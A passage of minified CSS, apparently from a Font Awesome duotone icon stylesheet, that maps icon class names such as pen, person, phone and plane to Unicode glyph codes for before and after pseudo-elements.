ea\fe02"}.fa-duotone.fa-file-clipboard:before,.fad.fa-file-clipboard:before{content:"\f0ea\fe01"}.fa-duotone.fa-file-clipboard:after,.fad.fa-file-clipboard:after{content:"\f0ea\fe02"}.fa-duotone.fa-pause:before,.fad.fa-pause:before{content:"\23f8\fe01"}.fa-duotone.fa-pause:after,.fad.fa-pause:after{content:"\23f8\fe02"}.fa-duotone.fa-paw:before,.fad.fa-paw:before{content:"\f1b0\fe01"}.fa-duotone.fa-paw:after,.fad.fa-paw:after{content:"\f1b0\fe02"}.fa-duotone.fa-paw-claws:before,.fad.fa-paw-claws:before{content:"\f702\fe01"}.fa-duotone.fa-paw-claws:after,.fad.fa-paw-claws:after{content:"\f702\fe02"}.fa-duotone.fa-paw-simple:before,.fad.fa-paw-simple:before{content:"\f701\fe01"}.fa-duotone.fa-paw-simple:after,.fad.fa-paw-simple:after{content:"\f701\fe02"}.fa-duotone.fa-paw-alt:before,.fad.fa-paw-alt:before{content:"\f701\fe01"}.fa-duotone.fa-paw-alt:after,.fad.fa-paw-alt:after{content:"\f701\fe02"}.fa-duotone.fa-peace:before,.fad.fa-peace:before{content:"\262e\fe01"}.fa-duotone.fa-peace:after,.fad.fa-peace:after{content:"\262e\fe02"}.fa-duotone.fa-peach:before,.fad.fa-peach:before{content:"\e20b\fe01"}.fa-duotone.fa-peach:after,.fad.fa-peach:after{content:"\e20b\fe02"}.fa-duotone.fa-peapod:before,.fad.fa-peapod:before{content:"\e31c\fe01"}.fa-duotone.fa-peapod:after,.fad.fa-peapod:after{content:"\e31c\fe02"}.fa-duotone.fa-pear:before,.fad.fa-pear:before{content:"\e20c\fe01"}.fa-duotone.fa-pear:after,.fad.fa-pear:after{content:"\e20c\fe02"}.fa-duotone.fa-pedestal:before,.fad.fa-pedestal:before{content:"\e20d\fe01"}.fa-duotone.fa-pedestal:after,.fad.fa-pedestal:after{content:"\e20d\fe02"}.fa-duotone.fa-pegasus:before,.fad.fa-pegasus:before{content:"\f703\fe01"}.fa-duotone.fa-pegasus:after,.fad.fa-pegasus:after{content:"\f703\fe02"}.fa-duotone.fa-pen:before,.fad.fa-pen:before{content:"\f304"}.fa-duotone.fa-pen:after,.fad.fa-pen:after{content:"\10f304"}.fa-duotone.fa-pen-circle:before,.fad.fa-pen-circle:before{content:"\e20e\fe01"}.fa-duotone.fa-pen-circle:after,.fad.fa-pen-circle:after{content:"\e20e\fe02"}.fa-duotone.fa-pen-clip:before,.fad.fa-pen-clip:before{content:"\f305\fe01"}.fa-duotone.fa-pen-clip:after,.fad.fa-pen-clip:after{content:"\f305\fe02"}.fa-duotone.fa-pen-alt:before,.fad.fa-pen-alt:before{content:"\f305\fe01"}.fa-duotone.fa-pen-alt:after,.fad.fa-pen-alt:after{content:"\f305\fe02"}.fa-duotone.fa-pen-clip-slash:before,.fad.fa-pen-clip-slash:before{content:"\e20f\fe01"}.fa-duotone.fa-pen-clip-slash:after,.fad.fa-pen-clip-slash:after{content:"\e20f\fe02"}.fa-duotone.fa-pen-alt-slash:before,.fad.fa-pen-alt-slash:before{content:"\e20f\fe01"}.fa-duotone.fa-pen-alt-slash:after,.fad.fa-pen-alt-slash:after{content:"\e20f\fe02"}.fa-duotone.fa-pen-fancy:before,.fad.fa-pen-fancy:before{content:"\2712\fe01"}.fa-duotone.fa-pen-fancy:after,.fad.fa-pen-fancy:after{content:"\2712\fe02"}.fa-duotone.fa-pen-fancy-slash:before,.fad.fa-pen-fancy-slash:before{content:"\e210\fe01"}.fa-duotone.fa-pen-fancy-slash:after,.fad.fa-pen-fancy-slash:after{content:"\e210\fe02"}.fa-duotone.fa-pen-field:before,.fad.fa-pen-field:before{content:"\e211\fe01"}.fa-duotone.fa-pen-field:after,.fad.fa-pen-field:after{content:"\e211\fe02"}.fa-duotone.fa-pen-line:before,.fad.fa-pen-line:before{content:"\e212\fe01"}.fa-duotone.fa-pen-line:after,.fad.fa-pen-line:after{content:"\e212\fe02"}.fa-duotone.fa-pen-nib:before,.fad.fa-pen-nib:before{content:"\2711\fe01"}.fa-duotone.fa-pen-nib:after,.fad.fa-pen-nib:after{content:"\2711\fe02"}.fa-duotone.fa-pen-paintbrush:before,.fad.fa-pen-paintbrush:before{content:"\f618\fe01"}.fa-duotone.fa-pen-paintbrush:after,.fad.fa-pen-paintbrush:after{content:"\f618\fe02"}.fa-duotone.fa-pencil-paintbrush:before,.fad.fa-pencil-paintbrush:before{content:"\f618\fe01"}.fa-duotone.fa-pencil-paintbrush:after,.fad.fa-pencil-paintbrush:after{content:"\f618\fe02"}.fa-duotone.fa-pen-ruler:before,.fad.fa-pen-ruler:before{content:"\f5ae\fe01"}.fa-duotone.fa-pen-ruler:after,.fad.fa-pen-ruler:after{content:"\f5ae\fe02"}.fa-duotone.fa-pencil-ruler:before,.fad.fa-pencil-ruler:before{content:"\f5ae\fe01"}.fa-duotone.fa-pencil-ruler:after,.fad.fa-pencil-ruler:after{content:"\f5ae\fe02"}.fa-duotone.fa-pen-slash:before,.fad.fa-pen-slash:before{content:"\e213\fe01"}.fa-duotone.fa-pen-slash:after,.fad.fa-pen-slash:after{content:"\e213\fe02"}.fa-duotone.fa-pen-swirl:before,.fad.fa-pen-swirl:before{content:"\e214\fe01"}.fa-duotone.fa-pen-swirl:after,.fad.fa-pen-swirl:after{content:"\e214\fe02"}.fa-duotone.fa-pen-to-square:before,.fad.fa-pen-to-square:before{content:"\f044\fe01"}.fa-duotone.fa-pen-to-square:after,.fad.fa-pen-to-square:after{content:"\f044\fe02"}.fa-duotone.fa-edit:before,.fad.fa-edit:before{content:"\f044\fe01"}.fa-duotone.fa-edit:after,.fad.fa-edit:after{content:"\f044\fe02"}.fa-duotone.fa-pencil:before,.fad.fa-pencil:before{content:"\270f\fe01"}.fa-duotone.fa-pencil:after,.fad.fa-pencil:after{content:"\270f\fe02"}.fa-duotone.fa-pencil-alt:before,.fad.fa-pencil-alt:before{content:"\270f\fe01"}.fa-duotone.fa-pencil-alt:after,.fad.fa-pencil-alt:after{content:"\270f\fe02"}.fa-duotone.fa-pencil-slash:before,.fad.fa-pencil-slash:before{content:"\e215\fe01"}.fa-duotone.fa-pencil-slash:after,.fad.fa-pencil-slash:after{content:"\e215\fe02"}.fa-duotone.fa-people:before,.fad.fa-people:before{content:"\e216\fe01"}.fa-duotone.fa-people:after,.fad.fa-people:after{content:"\e216\fe02"}.fa-duotone.fa-people-arrows-left-right:before,.fad.fa-people-arrows-left-right:before{content:"\e068\fe01"}.fa-duotone.fa-people-arrows-left-right:after,.fad.fa-people-arrows-left-right:after{content:"\e068\fe02"}.fa-duotone.fa-people-arrows:before,.fad.fa-people-arrows:before{content:"\e068\fe01"}.fa-duotone.fa-people-arrows:after,.fad.fa-people-arrows:after{content:"\e068\fe02"}.fa-duotone.fa-people-carry-box:before,.fad.fa-people-carry-box:before{content:"\f4ce\fe01"}.fa-duotone.fa-people-carry-box:after,.fad.fa-people-carry-box:after{content:"\f4ce\fe02"}.fa-duotone.fa-people-carry:before,.fad.fa-people-carry:before{content:"\f4ce\fe01"}.fa-duotone.fa-people-carry:after,.fad.fa-people-carry:after{content:"\f4ce\fe02"}.fa-duotone.fa-people-dress:before,.fad.fa-people-dress:before{content:"\e217\fe01"}.fa-duotone.fa-people-dress:after,.fad.fa-people-dress:after{content:"\e217\fe02"}.fa-duotone.fa-people-dress-simple:before,.fad.fa-people-dress-simple:before{content:"\e218\fe01"}.fa-duotone.fa-people-dress-simple:after,.fad.fa-people-dress-simple:after{content:"\e218\fe02"}.fa-duotone.fa-people-pants:before,.fad.fa-people-pants:before{content:"\e219\fe01"}.fa-duotone.fa-people-pants:after,.fad.fa-people-pants:after{content:"\e219\fe02"}.fa-duotone.fa-people-pants-simple:before,.fad.fa-people-pants-simple:before{content:"\e21a\fe01"}.fa-duotone.fa-people-pants-simple:after,.fad.fa-people-pants-simple:after{content:"\e21a\fe02"}.fa-duotone.fa-people-simple:before,.fad.fa-people-simple:before{content:"\e21b\fe01"}.fa-duotone.fa-people-simple:after,.fad.fa-people-simple:after{content:"\e21b\fe02"}.fa-duotone.fa-pepper-hot:before,.fad.fa-pepper-hot:before{content:"\f816"}.fa-duotone.fa-pepper-hot:after,.fad.fa-pepper-hot:after{content:"\10f816"}.fa-duotone.fa-percent:before,.fad.fa-percent:before{content:"\25\fe01"}.fa-duotone.fa-percent:after,.fad.fa-percent:after{content:"\25\fe02"}.fa-duotone.fa-percentage:before,.fad.fa-percentage:before{content:"\25\fe01"}.fa-duotone.fa-percentage:after,.fad.fa-percentage:after{content:"\25\fe02"}.fa-duotone.fa-period:before,.fad.fa-period:before{content:"\2e\fe01"}.fa-duotone.fa-period:after,.fad.fa-period:after{content:"\2e\fe02"}.fa-duotone.fa-person:before,.fad.fa-person:before{content:"\f183"}.fa-duotone.fa-person:after,.fad.fa-person:after{content:"\10f183"}.fa-duotone.fa-male:before,.fad.fa-male:before{content:"\f183"}.fa-duotone.fa-male:after,.fad.fa-male:after{content:"\10f183"}.fa-duotone.fa-person-biking:before,.fad.fa-person-biking:before{content:"\f84a"}.fa-duotone.fa-person-biking:after,.fad.fa-person-biking:after{content:"\10f84a"}.fa-duotone.fa-biking:before,.fad.fa-biking:before{content:"\f84a"}.fa-duotone.fa-biking:after,.fad.fa-biking:after{content:"\10f84a"}.fa-duotone.fa-person-biking-mountain:before,.fad.fa-person-biking-mountain:before{content:"\f84b"}.fa-duotone.fa-person-biking-mountain:after,.fad.fa-person-biking-mountain:after{content:"\10f84b"}.fa-duotone.fa-biking-mountain:before,.fad.fa-biking-mountain:before{content:"\f84b"}.fa-duotone.fa-biking-mountain:after,.fad.fa-biking-mountain:after{content:"\10f84b"}.fa-duotone.fa-person-booth:before,.fad.fa-person-booth:before{content:"\f756\fe01"}.fa-duotone.fa-person-booth:after,.fad.fa-person-booth:after{content:"\f756\fe02"}.fa-duotone.fa-person-carry-box:before,.fad.fa-person-carry-box:before{content:"\f4cf\fe01"}.fa-duotone.fa-person-carry-box:after,.fad.fa-person-carry-box:after{content:"\f4cf\fe02"}.fa-duotone.fa-person-carry:before,.fad.fa-person-carry:before{content:"\f4cf\fe01"}.fa-duotone.fa-person-carry:after,.fad.fa-person-carry:after{content:"\f4cf\fe02"}.fa-duotone.fa-person-digging:before,.fad.fa-person-digging:before{content:"\f85e\fe01"}.fa-duotone.fa-person-digging:after,.fad.fa-person-digging:after{content:"\f85e\fe02"}.fa-duotone.fa-digging:before,.fad.fa-digging:before{content:"\f85e\fe01"}.fa-duotone.fa-digging:after,.fad.fa-digging:after{content:"\f85e\fe02"}.fa-duotone.fa-person-dolly:before,.fad.fa-person-dolly:before{content:"\f4d0\fe01"}.fa-duotone.fa-person-dolly:after,.fad.fa-person-dolly:after{content:"\f4d0\fe02"}.fa-duotone.fa-person-dolly-empty:before,.fad.fa-person-dolly-empty:before{content:"\f4d1\fe01"}.fa-duotone.fa-person-dolly-empty:after,.fad.fa-person-dolly-empty:after{content:"\f4d1\fe02"}.fa-duotone.fa-person-dots-from-line:before,.fad.fa-person-dots-from-line:before{content:"\f470\fe01"}.fa-duotone.fa-person-dots-from-line:after,.fad.fa-person-dots-from-line:after{content:"\f470\fe02"}.fa-duotone.fa-diagnoses:before,.fad.fa-diagnoses:before{content:"\f470\fe01"}.fa-duotone.fa-diagnoses:after,.fad.fa-diagnoses:after{content:"\f470\fe02"}.fa-duotone.fa-person-dress:before,.fad.fa-person-dress:before{content:"\f182\fe01"}.fa-duotone.fa-person-dress:after,.fad.fa-person-dress:after{content:"\f182\fe02"}.fa-duotone.fa-female:before,.fad.fa-female:before{content:"\f182\fe01"}.fa-duotone.fa-female:after,.fad.fa-female:after{content:"\f182\fe02"}.fa-duotone.fa-person-dress-simple:before,.fad.fa-person-dress-simple:before{content:"\e21c\fe01"}.fa-duotone.fa-person-dress-simple:after,.fad.fa-person-dress-simple:after{content:"\e21c\fe02"}.fa-duotone.fa-person-from-portal:before,.fad.fa-person-from-portal:before{content:"\e023\fe01"}.fa-duotone.fa-person-from-portal:after,.fad.fa-person-from-portal:after{content:"\e023\fe02"}.fa-duotone.fa-portal-exit:before,.fad.fa-portal-exit:before{content:"\e023\fe01"}.fa-duotone.fa-portal-exit:after,.fad.fa-portal-exit:after{content:"\e023\fe02"}.fa-duotone.fa-person-hiking:before,.fad.fa-person-hiking:before{content:"\f6ec\fe01"}.fa-duotone.fa-person-hiking:after,.fad.fa-person-hiking:after{content:"\f6ec\fe02"}.fa-duotone.fa-hiking:before,.fad.fa-hiking:before{content:"\f6ec\fe01"}.fa-duotone.fa-hiking:after,.fad.fa-hiking:after{content:"\f6ec\fe02"}.fa-duotone.fa-person-pinball:before,.fad.fa-person-pinball:before{content:"\e21d\fe01"}.fa-duotone.fa-person-pinball:after,.fad.fa-person-pinball:after{content:"\e21d\fe02"}.fa-duotone.fa-person-praying:before,.fad.fa-person-praying:before{content:"\f683"}.fa-duotone.fa-person-praying:after,.fad.fa-person-praying:after{content:"\10f683"}.fa-duotone.fa-pray:before,.fad.fa-pray:before{content:"\f683"}.fa-duotone.fa-pray:after,.fad.fa-pray:after{content:"\10f683"}.fa-duotone.fa-person-pregnant:before,.fad.fa-person-pregnant:before{content:"\e31e\fe01"}.fa-duotone.fa-person-pregnant:after,.fad.fa-person-pregnant:after{content:"\e31e\fe02"}.fa-duotone.fa-person-running:before,.fad.fa-person-running:before{content:"\f70c"}.fa-duotone.fa-person-running:after,.fad.fa-person-running:after{content:"\10f70c"}.fa-duotone.fa-running:before,.fad.fa-running:before{content:"\f70c"}.fa-duotone.fa-running:after,.fad.fa-running:after{content:"\10f70c"}.fa-duotone.fa-person-seat:before,.fad.fa-person-seat:before{content:"\e21e\fe01"}.fa-duotone.fa-person-seat:after,.fad.fa-person-seat:after{content:"\e21e\fe02"}.fa-duotone.fa-person-seat-reclined:before,.fad.fa-person-seat-reclined:before{content:"\e21f\fe01"}.fa-duotone.fa-person-seat-reclined:after,.fad.fa-person-seat-reclined:after{content:"\e21f\fe02"}.fa-duotone.fa-person-sign:before,.fad.fa-person-sign:before{content:"\f757\fe01"}.fa-duotone.fa-person-sign:after,.fad.fa-person-sign:after{content:"\f757\fe02"}.fa-duotone.fa-person-simple:before,.fad.fa-person-simple:before{content:"\e220\fe01"}.fa-duotone.fa-person-simple:after,.fad.fa-person-simple:after{content:"\e220\fe02"}.fa-duotone.fa-person-skating:before,.fad.fa-person-skating:before{content:"\f7c5\fe01"}.fa-duotone.fa-person-skating:after,.fad.fa-person-skating:after{content:"\f7c5\fe02"}.fa-duotone.fa-skating:before,.fad.fa-skating:before{content:"\f7c5\fe01"}.fa-duotone.fa-skating:after,.fad.fa-skating:after{content:"\f7c5\fe02"}.fa-duotone.fa-person-ski-jumping:before,.fad.fa-person-ski-jumping:before{content:"\f7c7\fe01"}.fa-duotone.fa-person-ski-jumping:after,.fad.fa-person-ski-jumping:after{content:"\f7c7\fe02"}.fa-duotone.fa-ski-jump:before,.fad.fa-ski-jump:before{content:"\f7c7\fe01"}.fa-duotone.fa-ski-jump:after,.fad.fa-ski-jump:after{content:"\f7c7\fe02"}.fa-duotone.fa-person-ski-lift:before,.fad.fa-person-ski-lift:before{content:"\f7c8\fe01"}.fa-duotone.fa-person-ski-lift:after,.fad.fa-person-ski-lift:after{content:"\f7c8\fe02"}.fa-duotone.fa-ski-lift:before,.fad.fa-ski-lift:before{content:"\f7c8\fe01"}.fa-duotone.fa-ski-lift:after,.fad.fa-ski-lift:after{content:"\f7c8\fe02"}.fa-duotone.fa-person-skiing:before,.fad.fa-person-skiing:before{content:"\26f7\fe01"}.fa-duotone.fa-person-skiing:after,.fad.fa-person-skiing:after{content:"\26f7\fe02"}.fa-duotone.fa-skiing:before,.fad.fa-skiing:before{content:"\26f7\fe01"}.fa-duotone.fa-skiing:after,.fad.fa-skiing:after{content:"\26f7\fe02"}.fa-duotone.fa-person-skiing-nordic:before,.fad.fa-person-skiing-nordic:before{content:"\f7ca\fe01"}.fa-duotone.fa-person-skiing-nordic:after,.fad.fa-person-skiing-nordic:after{content:"\f7ca\fe02"}.fa-duotone.fa-skiing-nordic:before,.fad.fa-skiing-nordic:before{content:"\f7ca\fe01"}.fa-duotone.fa-skiing-nordic:after,.fad.fa-skiing-nordic:after{content:"\f7ca\fe02"}.fa-duotone.fa-person-sledding:before,.fad.fa-person-sledding:before{content:"\f7cb\fe01"}.fa-duotone.fa-person-sledding:after,.fad.fa-person-sledding:after{content:"\f7cb\fe02"}.fa-duotone.fa-sledding:before,.fad.fa-sledding:before{content:"\f7cb\fe01"}.fa-duotone.fa-sledding:after,.fad.fa-sledding:after{content:"\f7cb\fe02"}.fa-duotone.fa-person-snowboarding:before,.fad.fa-person-snowboarding:before{content:"\f7ce"}.fa-duotone.fa-person-snowboarding:after,.fad.fa-person-snowboarding:after{content:"\10f7ce"}.fa-duotone.fa-snowboarding:before,.fad.fa-snowboarding:before{content:"\f7ce"}.fa-duotone.fa-snowboarding:after,.fad.fa-snowboarding:after{content:"\10f7ce"}.fa-duotone.fa-person-snowmobiling:before,.fad.fa-person-snowmobiling:before{content:"\f7d1\fe01"}.fa-duotone.fa-person-snowmobiling:after,.fad.fa-person-snowmobiling:after{content:"\f7d1\fe02"}.fa-duotone.fa-snowmobile:before,.fad.fa-snowmobile:before{content:"\f7d1\fe01"}.fa-duotone.fa-snowmobile:after,.fad.fa-snowmobile:after{content:"\f7d1\fe02"}.fa-duotone.fa-person-swimming:before,.fad.fa-person-swimming:before{content:"\f5c4"}.fa-duotone.fa-person-swimming:after,.fad.fa-person-swimming:after{content:"\10f5c4"}.fa-duotone.fa-swimmer:before,.fad.fa-swimmer:before{content:"\f5c4"}.fa-duotone.fa-swimmer:after,.fad.fa-swimmer:after{content:"\10f5c4"}.fa-duotone.fa-person-to-portal:before,.fad.fa-person-to-portal:before{content:"\e022\fe01"}.fa-duotone.fa-person-to-portal:after,.fad.fa-person-to-portal:after{content:"\e022\fe02"}.fa-duotone.fa-portal-enter:before,.fad.fa-portal-enter:before{content:"\e022\fe01"}.fa-duotone.fa-portal-enter:after,.fad.fa-portal-enter:after{content:"\e022\fe02"}.fa-duotone.fa-person-walking:before,.fad.fa-person-walking:before{content:"\f554"}.fa-duotone.fa-person-walking:after,.fad.fa-person-walking:after{content:"\10f554"}.fa-duotone.fa-walking:before,.fad.fa-walking:before{content:"\f554"}.fa-duotone.fa-walking:after,.fad.fa-walking:after{content:"\10f554"}.fa-duotone.fa-person-walking-with-cane:before,.fad.fa-person-walking-with-cane:before{content:"\f29d\fe01"}.fa-duotone.fa-person-walking-with-cane:after,.fad.fa-person-walking-with-cane:after{content:"\f29d\fe02"}.fa-duotone.fa-blind:before,.fad.fa-blind:before{content:"\f29d\fe01"}.fa-duotone.fa-blind:after,.fad.fa-blind:after{content:"\f29d\fe02"}.fa-duotone.fa-peseta-sign:before,.fad.fa-peseta-sign:before{content:"\e221\fe01"}.fa-duotone.fa-peseta-sign:after,.fad.fa-peseta-sign:after{content:"\e221\fe02"}.fa-duotone.fa-peso-sign:before,.fad.fa-peso-sign:before{content:"\e222\fe01"}.fa-duotone.fa-peso-sign:after,.fad.fa-peso-sign:after{content:"\e222\fe02"}.fa-duotone.fa-phone:before,.fad.fa-phone:before{content:"\f095"}.fa-duotone.fa-phone:after,.fad.fa-phone:after{content:"\10f095"}.fa-duotone.fa-phone-arrow-down-left:before,.fad.fa-phone-arrow-down-left:before{content:"\e223\fe01"}.fa-duotone.fa-phone-arrow-down-left:after,.fad.fa-phone-arrow-down-left:after{content:"\e223\fe02"}.fa-duotone.fa-phone-arrow-down:before,.fad.fa-phone-arrow-down:before{content:"\e223\fe01"}.fa-duotone.fa-phone-arrow-down:after,.fad.fa-phone-arrow-down:after{content:"\e223\fe02"}.fa-duotone.fa-phone-incoming:before,.fad.fa-phone-incoming:before{content:"\e223\fe01"}.fa-duotone.fa-phone-incoming:after,.fad.fa-phone-incoming:after{content:"\e223\fe02"}.fa-duotone.fa-phone-arrow-up-right:before,.fad.fa-phone-arrow-up-right:before{content:"\e224\fe01"}.fa-duotone.fa-phone-arrow-up-right:after,.fad.fa-phone-arrow-up-right:after{content:"\e224\fe02"}.fa-duotone.fa-phone-arrow-up:before,.fad.fa-phone-arrow-up:before{content:"\e224\fe01"}.fa-duotone.fa-phone-arrow-up:after,.fad.fa-phone-arrow-up:after{content:"\e224\fe02"}.fa-duotone.fa-phone-outgoing:before,.fad.fa-phone-outgoing:before{content:"\e224\fe01"}.fa-duotone.fa-phone-outgoing:after,.fad.fa-phone-outgoing:after{content:"\e224\fe02"}.fa-duotone.fa-phone-flip:before,.fad.fa-phone-flip:before{content:"\f879"}.fa-duotone.fa-phone-flip:after,.fad.fa-phone-flip:after{content:"\10f879"}.fa-duotone.fa-phone-alt:before,.fad.fa-phone-alt:before{content:"\f879"}.fa-duotone.fa-phone-alt:after,.fad.fa-phone-alt:after{content:"\10f879"}.fa-duotone.fa-phone-hangup:before,.fad.fa-phone-hangup:before{content:"\e225\fe01"}.fa-duotone.fa-phone-hangup:after,.fad.fa-phone-hangup:after{content:"\e225\fe02"}.fa-duotone.fa-phone-missed:before,.fad.fa-phone-missed:before{content:"\e226\fe01"}.fa-duotone.fa-phone-missed:after,.fad.fa-phone-missed:after{content:"\e226\fe02"}.fa-duotone.fa-phone-office:before,.fad.fa-phone-office:before{content:"\f67d\fe01"}.fa-duotone.fa-phone-office:after,.fad.fa-phone-office:after{content:"\f67d\fe02"}.fa-duotone.fa-phone-plus:before,.fad.fa-phone-plus:before{content:"\f4d2\fe01"}.fa-duotone.fa-phone-plus:after,.fad.fa-phone-plus:after{content:"\f4d2\fe02"}.fa-duotone.fa-phone-rotary:before,.fad.fa-phone-rotary:before{content:"\260e\fe01"}.fa-duotone.fa-phone-rotary:after,.fad.fa-phone-rotary:after{content:"\260e\fe02"}.fa-duotone.fa-phone-slash:before,.fad.fa-phone-slash:before{content:"\f3dd\fe01"}.fa-duotone.fa-phone-slash:after,.fad.fa-phone-slash:after{content:"\f3dd\fe02"}.fa-duotone.fa-phone-volume:before,.fad.fa-phone-volume:before{content:"\f2a0\fe01"}.fa-duotone.fa-phone-volume:after,.fad.fa-phone-volume:after{content:"\f2a0\fe02"}.fa-duotone.fa-volume-control-phone:before,.fad.fa-volume-control-phone:before{content:"\f2a0\fe01"}.fa-duotone.fa-volume-control-phone:after,.fad.fa-volume-control-phone:after{content:"\f2a0\fe02"}.fa-duotone.fa-phone-xmark:before,.fad.fa-phone-xmark:before{content:"\e227\fe01"}.fa-duotone.fa-phone-xmark:after,.fad.fa-phone-xmark:after{content:"\e227\fe02"}.fa-duotone.fa-photo-film:before,.fad.fa-photo-film:before{content:"\f87c\fe01"}.fa-duotone.fa-photo-film:after,.fad.fa-photo-film:after{content:"\f87c\fe02"}.fa-duotone.fa-photo-video:before,.fad.fa-photo-video:before{content:"\f87c\fe01"}.fa-duotone.fa-photo-video:after,.fad.fa-photo-video:after{content:"\f87c\fe02"}.fa-duotone.fa-photo-film-music:before,.fad.fa-photo-film-music:before{content:"\e228\fe01"}.fa-duotone.fa-photo-film-music:after,.fad.fa-photo-film-music:after{content:"\e228\fe02"}.fa-duotone.fa-pi:before,.fad.fa-pi:before{content:"\f67e\fe01"}.fa-duotone.fa-pi:after,.fad.fa-pi:after{content:"\f67e\fe02"}.fa-duotone.fa-piano:before,.fad.fa-piano:before{content:"\f8d4\fe01"}.fa-duotone.fa-piano:after,.fad.fa-piano:after{content:"\f8d4\fe02"}.fa-duotone.fa-piano-keyboard:before,.fad.fa-piano-keyboard:before{content:"\f8d5"}.fa-duotone.fa-piano-keyboard:after,.fad.fa-piano-keyboard:after{content:"\10f8d5"}.fa-duotone.fa-pie:before,.fad.fa-pie:before{content:"\f705"}.fa-duotone.fa-pie:after,.fad.fa-pie:after{content:"\10f705"}.fa-duotone.fa-pig:before,.fad.fa-pig:before{content:"\f706"}.fa-duotone.fa-pig:after,.fad.fa-pig:after{content:"\10f706"}.fa-duotone.fa-piggy-bank:before,.fad.fa-piggy-bank:before{content:"\f4d3\fe01"}.fa-duotone.fa-piggy-bank:after,.fad.fa-piggy-bank:after{content:"\f4d3\fe02"}.fa-duotone.fa-pills:before,.fad.fa-pills:before{content:"\f484\fe01"}.fa-duotone.fa-pills:after,.fad.fa-pills:after{content:"\f484\fe02"}.fa-duotone.fa-pinata:before,.fad.fa-pinata:before{content:"\e3c3\fe01"}.fa-duotone.fa-pinata:after,.fad.fa-pinata:after{content:"\e3c3\fe02"}.fa-duotone.fa-pinball:before,.fad.fa-pinball:before{content:"\e229\fe01"}.fa-duotone.fa-pinball:after,.fad.fa-pinball:after{content:"\e229\fe02"}.fa-duotone.fa-pineapple:before,.fad.fa-pineapple:before{content:"\e31f\fe01"}.fa-duotone.fa-pineapple:after,.fad.fa-pineapple:after{content:"\e31f\fe02"}.fa-duotone.fa-pipe:before,.fad.fa-pipe:before{content:"\7c\fe01"}.fa-duotone.fa-pipe:after,.fad.fa-pipe:after{content:"\7c\fe02"}.fa-duotone.fa-pipe-smoking:before,.fad.fa-pipe-smoking:before{content:"\e3c4\fe01"}.fa-duotone.fa-pipe-smoking:after,.fad.fa-pipe-smoking:after{content:"\e3c4\fe02"}.fa-duotone.fa-pizza:before,.fad.fa-pizza:before{content:"\f817"}.fa-duotone.fa-pizza:after,.fad.fa-pizza:after{content:"\10f817"}.fa-duotone.fa-pizza-slice:before,.fad.fa-pizza-slice:before{content:"\f818\fe01"}.fa-duotone.fa-pizza-slice:after,.fad.fa-pizza-slice:after{content:"\f818\fe02"}.fa-duotone.fa-place-of-worship:before,.fad.fa-place-of-worship:before{content:"\f67f\fe01"}.fa-duotone.fa-place-of-worship:after,.fad.fa-place-of-worship:after{content:"\f67f\fe02"}.fa-duotone.fa-plane:before,.fad.fa-plane:before{content:"\f072\fe01"}.fa-duotone.fa-plane:after,.fad.fa-plane:after{content:"\f072\fe02"}.fa-duotone.fa-plane-arrival:before,.fad.fa-plane-arrival:before{content:"\f5af"}.fa-duotone.fa-plane-arrival:after,.fad.fa-plane-arrival:after{content:"\10f5af"}.fa-duotone.fa-plane-departure:before,.fad.fa-plane-departure:before{content:"\f5b0"}.fa-duotone.fa-plane-departure:after,.fad.fa-plane-departure:after{content:"\10f5b0"}.fa-duotone.fa-plane-engines:before,.fad.fa-plane-engines:before{content:"\2708\fe01"}.fa-duotone.fa-plane-engines:after,.fad.fa-plane-engines:after{content:"\2708\fe02"}.fa-duotone.fa-plane-alt:before,.fad.fa-plane-alt:before{content:"\2708\fe01"}.fa-duotone.fa-plane-alt:after,.fad.fa-plane-alt:after{content:"\2708\fe02"}.fa-duotone.fa-plane-prop:before,.fad.fa-plane-prop:before{content:"\e22b\fe01"}.fa-duotone.fa-plane-prop:after,.fad.fa-plane-prop:after{content:"\e22b\fe02"}.fa-duotone.fa-plane-slash:before,.fad.fa-plane-slash:before{content:"\e069\fe01"}.fa-duotone.fa-plane-slash:after,.fad.fa-plane-slash:after{content:"\e069\fe02"}.fa-duotone.fa-plane-tail:before,.fad.fa-plane-tail:before{content:"\e22c\fe01"}.fa-duotone.fa-plane-tail:after,.fad.fa-plane-tail:after{content:"\e22c\fe02"}.fa-duotone.fa-plane-up:before,.fad.fa-plane-up:before{content:"\e22d\fe01"}.fa-duotone.fa-plane-up:after,.fad.fa-plane-up:after{content:"\e22d\fe02"}.fa-duotone.fa-plane-up-slash:before,.fad.fa-plane-up-slash:before{content:"\e22e\fe01"}.fa-duotone.fa-plane-up-slash:after,.fad.fa-plane-up-slash:after{content:"\e22e\fe02"}.fa-duotone.fa-planet-moon:before,.fad.fa-planet-moon:before{content:"\e01f\fe01"}.fa-duotone.fa-planet-moon:after,.fad.fa-planet-moon:after{content:"\e01f\fe02"}.fa-duotone.fa-planet-ringed:before,.fad.fa-planet-ringed:before{content:"\e020"}.fa-duotone.fa-planet-ringed:after,.fad.fa-planet-ringed:after{content:"\10e020"}.fa-duotone.fa-play:before,.fad.fa-play:before{content:"\25b6\fe01"}.fa-duotone.fa-play:after,.fad.fa-play:after{content:"\25b6\fe02"}.fa-duotone.fa-play-pause:before,.fad.fa-play-pause:before{content:"\e22f\fe01"}.fa-duotone.fa-play-pause:after,.fad.fa-play-pause:after{content:"\e22f\fe02"}.fa-duotone.fa-plug:before,.fad.fa-plug:before{content:"\f1e6"}.fa-duotone.fa-plug:after,.fad.fa-plug:after{content:"\10f1e6"}.fa-duotone.fa-plus:before,.fad.fa-plus:before{content:"\2b\fe01"}.fa-duotone.fa-plus:after,.fad.fa-plus:after{content:"\2b\fe02"}.fa-duotone.fa-add:before,.fad.fa-add:before{content:"\2b\fe01"}.fa-duotone.fa-add:after,.fad.fa-add:after{content:"\2b\fe02"}.fa-duotone.fa-plus-minus:before,.fad.fa-plus-minus:before{content:"\b1\fe01"}.fa-duotone.fa-plus-minus:after,.fad.fa-plus-minus:after{content:"\b1\fe02"}.fa-duotone.fa-podcast:before,.fad.fa-podcast:before{content:"\f2ce\fe01"}.fa-duotone.fa-podcast:after,.fad.fa-podcast:after{content:"\f2ce\fe02"}.fa-duotone.fa-podium:before,.fad.fa-podium:before{content:"\f680\fe01"}.fa-duotone.fa-podium:after,.fad.fa-podium:after{content:"\f680\fe02"}.fa-duotone.fa-podium-star:before,.fad.fa-podium-star:before{content:"\f758\fe01"}.fa-duotone.fa-podium-star:after,.fad.fa-podium-star:after{content:"\f758\fe02"}.fa-duotone.fa-police-box:before,.fad.fa-police-box:before{content:"\e021\fe01"}.fa-duotone.fa-police-box:after,.fad.fa-police-box:after{content:"\e021\fe02"}.fa-duotone.fa-poll-people:before,.fad.fa-poll-people:before{content:"\f759\fe01"}.fa-d